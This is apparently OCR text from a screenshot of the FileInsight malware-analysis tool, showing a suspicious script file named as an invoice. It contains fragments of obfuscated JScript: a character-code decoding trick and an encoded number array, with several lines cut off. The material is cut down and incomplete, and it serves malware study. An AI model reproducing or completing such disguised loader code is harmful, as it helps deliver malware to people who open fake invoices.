 FileInsight - Invoice 406722720.wsf
Home Edit Search Plugins Windows Help
New Open Close Save
View as Hex
View as Text
Enter a URL here
Use Internet Explorer Proxy
Enter your proxy as [Server:Port] here
Get
File View Web
McAfee
Avert Labs
Decode
Method Xor
Key Enter key here, for example 0xAB.
Select area to decode
Navigation Structures Decode
Disassembly
Values Disas... Book... Calcul...
Scripting
Invoice 406722720....
<?xml?>
<package>
<job id='dTnnixYHrBp'><script language='JScript'><![CDATA[
var BaskinRobinsplayboy5lololosh="1";
var BaskinRobinsplayboyREPONAFT = { '3IKSA': 'X', '348':'','571':'', '
var abbida = 'fromCharCode';
]]></script>
<script language='JScript'><![CDATA[
var xyz = new Array(-34,-34,-34,-34,-34,-34,-34,-34,-34,-34,-34,-34,-34,
);
var NOSHORN = 6;
function enterPress() {
avaliar(input);
input = "";
inputText.setText(input);